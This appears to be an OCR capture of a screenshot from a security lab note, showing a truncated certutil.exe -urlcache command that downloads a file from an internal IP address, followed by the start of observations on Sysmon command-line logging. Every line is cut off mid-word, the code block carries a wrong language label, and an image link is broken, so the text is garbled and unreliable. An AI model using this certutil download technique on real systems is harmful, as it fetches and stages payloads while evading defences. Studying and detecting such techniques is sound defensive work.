
```csharp

certutil.exe -urlcache -
http://10.0.0.5/40564.e
```

![](/files/-LM8yGKxHOpX
## Observations

Sysmon commandling logg
start for monitoring su
behaviour:
